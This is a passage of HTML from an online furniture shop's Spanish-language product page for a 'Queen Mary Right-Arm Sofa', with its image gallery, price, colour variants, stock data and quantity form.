                aria-describedby="Thumbnail-template--24961366032681__main-3
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-1792-AZU_2.jpg?v=1572115321&amp;width=416" alt="Queen Mary Right-Arm Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1792-AZU_2.jpg?v=1572115321&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-1792-AZU_2.jpg?v=1572115321&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-1792-AZU_2.jpg?v=1572115321&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-1792-AZU_2.jpg?v=1572115321&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-1792-AZU_2.jpg?v=1572115321&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-1792-AZU_2.jpg?v=1572115321&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-1792-AZU_2.jpg?v=1572115321&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-49403330645"
              data-media-position="4"
              data-alt="Queen Mary Right-Arm Sofa - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 4 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-4
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-1792-DOR.jpg?v=1572115321&amp;width=416" alt="Queen Mary Right-Arm Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1792-DOR.jpg?v=1572115321&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-1792-DOR.jpg?v=1572115321&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-1792-DOR.jpg?v=1572115321&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-1792-DOR.jpg?v=1572115321&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-1792-DOR.jpg?v=1572115321&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-1792-DOR.jpg?v=1572115321&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-1792-DOR.jpg?v=1572115321&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-49403363413"
              data-media-position="5"
              data-alt="Queen Mary Right-Arm Sofa - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 5 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-5
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-1792-DOR_2.jpg?v=1572115321&amp;width=416" alt="Queen Mary Right-Arm Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1792-DOR_2.jpg?v=1572115321&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-1792-DOR_2.jpg?v=1572115321&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-1792-DOR_2.jpg?v=1572115321&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-1792-DOR_2.jpg?v=1572115321&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-1792-DOR_2.jpg?v=1572115321&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-1792-DOR_2.jpg?v=1572115321&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-1792-DOR_2.jpg?v=1572115321&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-49403396181"
              data-media-position="6"
              data-alt="Queen Mary Right-Arm Sofa - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 6 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-6
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-1792-DOR_3.jpg?v=1572115321&amp;width=416" alt="Queen Mary Right-Arm Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1792-DOR_3.jpg?v=1572115321&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-1792-DOR_3.jpg?v=1572115321&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-1792-DOR_3.jpg?v=1572115321&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-1792-DOR_3.jpg?v=1572115321&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-1792-DOR_3.jpg?v=1572115321&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-1792-DOR_3.jpg?v=1572115321&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-1792-DOR_3.jpg?v=1572115321&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-49403428949"
              data-media-position="7"
              data-alt="Queen Mary Right-Arm Sofa - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 7 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-7
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-1792-GRY.jpg?v=1572115321&amp;width=416" alt="Queen Mary Right-Arm Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1792-GRY.jpg?v=1572115321&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-1792-GRY.jpg?v=1572115321&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-1792-GRY.jpg?v=1572115321&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-1792-GRY.jpg?v=1572115321&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-1792-GRY.jpg?v=1572115321&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-1792-GRY.jpg?v=1572115321&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-1792-GRY.jpg?v=1572115321&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-49403461717"
              data-media-position="8"
              data-alt="Queen Mary Right-Arm Sofa - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 8 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-8
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-1792-GRY_2.jpg?v=1572115321&amp;width=416" alt="Queen Mary Right-Arm Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1792-GRY_2.jpg?v=1572115321&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-1792-GRY_2.jpg?v=1572115321&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-1792-GRY_2.jpg?v=1572115321&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-1792-GRY_2.jpg?v=1572115321&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-1792-GRY_2.jpg?v=1572115321&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-1792-GRY_2.jpg?v=1572115321&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-1792-GRY_2.jpg?v=1572115321&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-49403494485"
              data-media-position="9"
              data-alt="Queen Mary Right-Arm Sofa - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 9 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-9
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-1792-GRY_3.jpg?v=1572115321&amp;width=416" alt="Queen Mary Right-Arm Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1792-GRY_3.jpg?v=1572115321&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-1792-GRY_3.jpg?v=1572115321&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-1792-GRY_3.jpg?v=1572115321&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-1792-GRY_3.jpg?v=1572115321&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-1792-GRY_3.jpg?v=1572115321&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-1792-GRY_3.jpg?v=1572115321&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-1792-GRY_3.jpg?v=1572115321&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-10"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-49403527253"
              data-media-position="10"
              data-alt="Queen Mary Right-Arm Sofa - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 10 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-10
"
              >
                <img src="//emfurn.com/cdn/shop/products/beige_07d470c0-e157-42f6-b49d-42ccf5e947a9.jpg?v=1572115321&amp;width=416" alt="Queen Mary Right-Arm Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/beige_07d470c0-e157-42f6-b49d-42ccf5e947a9.jpg?v=1572115321&amp;width=54 54w, //emfurn.com/cdn/shop/products/beige_07d470c0-e157-42f6-b49d-42ccf5e947a9.jpg?v=1572115321&amp;width=74 74w, //emfurn.com/cdn/shop/products/beige_07d470c0-e157-42f6-b49d-42ccf5e947a9.jpg?v=1572115321&amp;width=104 104w, //emfurn.com/cdn/shop/products/beige_07d470c0-e157-42f6-b49d-42ccf5e947a9.jpg?v=1572115321&amp;width=162 162w, //emfurn.com/cdn/shop/products/beige_07d470c0-e157-42f6-b49d-42ccf5e947a9.jpg?v=1572115321&amp;width=208 208w, //emfurn.com/cdn/shop/products/beige_07d470c0-e157-42f6-b49d-42ccf5e947a9.jpg?v=1572115321&amp;width=324 324w, //emfurn.com/cdn/shop/products/beige_07d470c0-e157-42f6-b49d-42ccf5e947a9.jpg?v=1572115321&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-10
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-11"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-49403560021"
              data-media-position="11"
              data-alt="Queen Mary Right-Arm Sofa - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 11 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-11
"
              >
                <img src="//emfurn.com/cdn/shop/products/teal_afbbaa44-2724-45c4-8e7f-82cabffb8178.jpg?v=1572115322&amp;width=416" alt="Queen Mary Right-Arm Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/teal_afbbaa44-2724-45c4-8e7f-82cabffb8178.jpg?v=1572115322&amp;width=54 54w, //emfurn.com/cdn/shop/products/teal_afbbaa44-2724-45c4-8e7f-82cabffb8178.jpg?v=1572115322&amp;width=74 74w, //emfurn.com/cdn/shop/products/teal_afbbaa44-2724-45c4-8e7f-82cabffb8178.jpg?v=1572115322&amp;width=104 104w, //emfurn.com/cdn/shop/products/teal_afbbaa44-2724-45c4-8e7f-82cabffb8178.jpg?v=1572115322&amp;width=162 162w, //emfurn.com/cdn/shop/products/teal_afbbaa44-2724-45c4-8e7f-82cabffb8178.jpg?v=1572115322&amp;width=208 208w, //emfurn.com/cdn/shop/products/teal_afbbaa44-2724-45c4-8e7f-82cabffb8178.jpg?v=1572115322&amp;width=324 324w, //emfurn.com/cdn/shop/products/teal_afbbaa44-2724-45c4-8e7f-82cabffb8178.jpg?v=1572115322&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-11
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Diapositiva a la derecha"
        aria-controls="GalleryThumbnails-template--24961366032681__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky">
      <product-info
        id="ProductInfo-template--24961366032681__main"
        data-section="template--24961366032681__main"
        data-url="/es/products/queen-mary-right-arm-sofa"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;">
                <h1 class="h2">
                  Queen Mary Right-Arm Sofa
                </h1>
                <a href="/es/products/queen-mary-right-arm-sofa" class="product__title">
                  <h2 class="h1">
                    Queen Mary Right-Arm Sofa
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--24961366032681__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=money>$1,559.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=money>$1,559.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>
              <div ><form method="post" action="/es/cart/add" id="product-form-installment-template--24961366032681__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="13493795655">
                  
<input type="hidden" name="product-id" value="3928818311" /><input type="hidden" name="section-id" value="template--24961366032681__main" /></form></div>
            
              <div class='emoji-benefits-container'  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <p><strong>🌱 Sustainable Materials</strong></p><p><strong>🛋️ Versatile Design</strong><br/><br/><strong>🎨 Modern Aesthetic</strong><br/></p><p><strong>✅ Safe & Non-Toxic</strong><br/></p><p><strong>🔧 Premium Hardware</strong></p>
              </div>
            

  <variant-selects
    id="variant-selects-template--24961366032681__main"
    class="no-js-hidden"
    data-section="template--24961366032681__main"
    data-url="/es/products/queen-mary-right-arm-sofa"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--24961366032681__main-option_1_label_container'>
            <label class="form__label" for="Option-template--24961366032681__main-0">
              
                <span id="custom-label-template--24961366032681__main-1">
                  
                  
                  Color - Azure
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--24961366032681__main-1-0"
        name="Color"
        value="Azure"
        form="product-form-template--24961366032681__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-0">
        Azure<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--24961366032681__main-1-1"
        name="Color"
        value="ExpectationGray"
        form="product-form-template--24961366032681__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-1">
        ExpectationGray<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--24961366032681__main-1-2"
        name="Color"
        value="Gray"
        form="product-form-template--24961366032681__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-2">
        Gray<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--24961366032681__main-1-3"
        name="Color"
        value="Beige"
        form="product-form-template--24961366032681__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-3">
        Beige<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--24961366032681__main-1-4"
        name="Color"
        value="Teal"
        form="product-form-template--24961366032681__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-4">
        Teal<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":13493795655,"title":"Azure","option1":"Azure","option2":null,"option3":null,"sku":"EEI-1792-AZU","requires_shipping":true,"taxable":true,"featured_image":{"id":8239564167,"product_id":3928818311,"position":2,"created_at":"2016-01-05T05:01:17-05:00","updated_at":"2019-10-26T14:42:01-04:00","alt":"Queen Mary Right-Arm Sofa - living-essentials","width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1792-AZU.jpg?v=1572115321","variant_ids":[13493795655]},"available":true,"name":"Queen Mary Right-Arm Sofa - Azure","public_title":"Azure","options":["Azure"],"price":155900,"weight":0,"compare_at_price":null,"inventory_quantity":15,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":"Queen Mary Right-Arm Sofa - living-essentials","id":49403265109,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1792-AZU.jpg?v=1572115321"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":13493795847,"title":"ExpectationGray","option1":"ExpectationGray","option2":null,"option3":null,"sku":"EEI-1792-DOR","requires_shipping":true,"taxable":true,"featured_image":{"id":8239589127,"product_id":3928818311,"position":7,"created_at":"2016-01-05T05:01:53-05:00","updated_at":"2019-10-26T14:42:01-04:00","alt":"Queen Mary Right-Arm Sofa - living-essentials","width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1792-GRY.jpg?v=1572115321","variant_ids":[13493795847]},"available":true,"name":"Queen Mary Right-Arm Sofa - ExpectationGray","public_title":"ExpectationGray","options":["ExpectationGray"],"price":155900,"weight":0,"compare_at_price":null,"inventory_quantity":11,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":"Queen Mary Right-Arm Sofa - living-essentials","id":49403428949,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1792-GRY.jpg?v=1572115321"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":13493795911,"title":"Gray","option1":"Gray","option2":null,"option3":null,"sku":"EEI-1792-GRY","requires_shipping":true,"taxable":true,"featured_image":{"id":8239572871,"product_id":3928818311,"position":4,"created_at":"2016-01-05T05:01:34-05:00","updated_at":"2019-10-26T14:42:01-04:00","alt":"Queen Mary Right-Arm Sofa - living-essentials","width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1792-DOR.jpg?v=1572115321","variant_ids":[13493795911]},"available":true,"name":"Queen Mary Right-Arm Sofa - Gray","public_title":"Gray","options":["Gray"],"price":155900,"weight":0,"compare_at_price":null,"inventory_quantity":38,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":"Queen Mary Right-Arm Sofa - living-essentials","id":49403330645,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1792-DOR.jpg?v=1572115321"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":5261598392357,"title":"Beige","option1":"Beige","option2":null,"option3":null,"sku":"EEI-1792-BEI","requires_shipping":true,"taxable":true,"featured_image":{"id":1663913197605,"product_id":3928818311,"position":10,"created_at":"2018-01-30T06:38:04-05:00","updated_at":"2019-10-26T14:42:01-04:00","alt":"Queen Mary Right-Arm Sofa - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/beige_07d470c0-e157-42f6-b49d-42ccf5e947a9.jpg?v=1572115321","variant_ids":[5261598392357]},"available":true,"name":"Queen Mary Right-Arm Sofa - Beige","public_title":"Beige","options":["Beige"],"price":155900,"weight":0,"compare_at_price":null,"inventory_quantity":35,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":"Queen Mary Right-Arm Sofa - living-essentials","id":49403527253,"position":10,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/beige_07d470c0-e157-42f6-b49d-42ccf5e947a9.jpg?v=1572115321"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":5261600358437,"title":"Teal","option1":"Teal","option2":null,"option3":null,"sku":"EEI-1792-TEA","requires_shipping":true,"taxable":true,"featured_image":{"id":1663916343333,"product_id":3928818311,"position":11,"created_at":"2018-01-30T06:38:47-05:00","updated_at":"2019-10-26T14:42:02-04:00","alt":"Queen Mary Right-Arm Sofa - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/teal_afbbaa44-2724-45c4-8e7f-82cabffb8178.jpg?v=1572115322","variant_ids":[5261600358437]},"available":true,"name":"Queen Mary Right-Arm Sofa - Teal","public_title":"Teal","options":["Teal"],"price":155900,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":"Queen Mary Right-Arm Sofa - living-essentials","id":49403560021,"position":11,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/teal_afbbaa44-2724-45c4-8e7f-82cabffb8178.jpg?v=1572115322"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--24961366032681__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--24961366032681__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--24961366032681__main"
        class="select__select"
        form="product-form-template--24961366032681__main"
      ><option
            
              selected="selected"
            
            
            value="13493795655"
          >Azure - $1,559.00</option><option
            
            
            value="13493795847"
          >ExpectationGray - $1,559.00</option><option
            
            
            value="13493795911"
          >Gray - $1,559.00</option><option
            
            
            value="5261598392357"
          >Beige - $1,559.00</option><option
            
            
            value="5261600358437"
          >Teal - $1,559.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                
                  
                  <div
                    id="Quantity-Form-template--24961366032681__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--24961366032681__main">
                      Cantidad
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> en el carrito)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--24961366032681__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Reducir cantidad para Queen Mary Right-Arm Sofa</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--24961366032681__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--24961366032681__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Aumentar cantidad para Queen Mary Right-Arm Sofa</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

<style>
  #ProductSubmitButton-template--24961366032681__main,
  #SectionAtcBtn-template--24961366032681__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--24961366032681__main"
      class="product-form main-product-form"
      data-section="template--24961366032681__main"
      data-options="Color"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
